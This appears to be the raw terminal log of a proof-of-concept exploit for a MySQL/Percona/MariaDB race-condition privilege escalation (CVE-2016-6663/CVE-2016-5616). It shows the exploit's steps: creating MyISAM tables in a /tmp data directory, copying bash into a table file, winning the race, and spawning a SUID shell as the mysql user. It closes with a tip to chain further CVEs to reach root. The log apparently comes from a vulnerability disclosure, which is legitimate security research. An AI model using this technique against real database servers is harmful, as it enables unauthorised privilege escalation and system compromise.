 [attacker@localhost disktable]$ /tmp/disktable/mysql-privesc-race test "1234" 127.0.0.1 poc;
MySQL/Percona/MariaDB - Privilege Escalation / Race Condition PoC Exploit
mysql-privesc-race.c (ver. 1.0)
CVE-2016-6663 / CVE-2016-5616
For testing purposes only. Do no harm.
Discovered/Coded by:
Dawid Golunski
http://legalhackers.com
[+] Starting the exploit as:
uid=503(attacker) gid=503(attacker) groups=503(attacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[+] Connecting to the database `poc` as test@127.0.0.1
[+] Creating exploit temp directory /tmp/mysql_privesc_exploit
[+] Creating mysql tables
DROP TABLE IF EXISTS exploit_table
DROP TABLE IF EXISTS mysql_suid_shell
CREATE TABLE exploit_table (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
CREATE TABLE mysql_suid_shell (txt varchar(50)) engine = 'MyISAM' data directory '/tmp/mysql_privesc_exploit'
[+] Copying bash into the mysql_suid_shell table.
After the exploitation the following file/table will be assigned SUID and executable bits :
-rw-rw----. 1 mysql attacker 941880 Nov  8 16:32 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->
[+] Bingo! Race won (took 763 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx. 1 mysql attacker 941880 Nov  8 16:32 /tmp/mysql_privesc_exploit/mysql_suid_shell.MYD
[+] Spawning the mysql SUID shell now...
Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-6664 :)
mysql_suid_shell.MYD-4.1$ id
uid=503(attacker) gid=503(attacker) euid=27(mysql) groups=503(attacker) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
mysql_suid_shell.MYD-4.1$